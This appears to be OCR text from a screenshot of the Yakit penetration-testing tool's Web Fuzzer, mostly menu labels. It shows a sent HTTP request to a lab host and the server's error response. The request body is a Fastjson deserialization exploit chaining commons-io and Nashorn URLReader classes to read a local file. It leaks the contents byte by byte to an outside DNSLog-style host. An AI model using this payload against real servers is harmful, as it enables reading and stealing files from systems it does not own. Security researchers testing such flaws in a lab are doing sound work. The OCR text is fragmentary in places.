 Yakit-本地模式
CPU 4%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxl
c10NCltNYWlsXQ0KTUFQST0xDQo=
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
Codec
DNSLog
首页
History
Web Fuzzer
DNSLog
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
设置变量
重置
预览
添加 +
已经到底啦~
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"abc":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.BOMInputStream","delegate":
{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"jdk.nashorn.api.scripting.
URLReader","url":"file:///C:/Users/whoami/Desktop/testtest.txt"},"charsetName":"UTF-8","bufferSize":1024},
"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":[98]}]},"address":
{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.CharSequenceReader",
"charSequence":{"@type":"java.lang.String"{"$ref":"$.abc.BOM[0]"},"start":0,"end":0},"xxx":{"@type":"java.
lang.AutoCloseable","@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.apache.
commons.io.input.ReaderInputStream","reader":{"@type":"jdk.nashorn.api.scripting.URLReader","url":"http://
testhhh.okdplvnqdu.dgrh3.cn/"},"charsetName":"UTF-8","bufferSize":1024},"boms":[{"@type":"org.apache.
commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":[1]}]},"zzz":{"$ref":"$.xxx.BOM[0]"}}
Responses
116bytes / 4ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 17:01:34 GMT
4 Content-Length: 116
5
6 {
7 "error": "set property error, org.apache.commons.io.input.
CharSequenceReader#charSequence",
8 "status": -1
9 }
远端地址:192.168.161.4:8888; 响
应时间:4ms; 总耗时:9ms; URL:htt
p://192.168.161.4:8888/json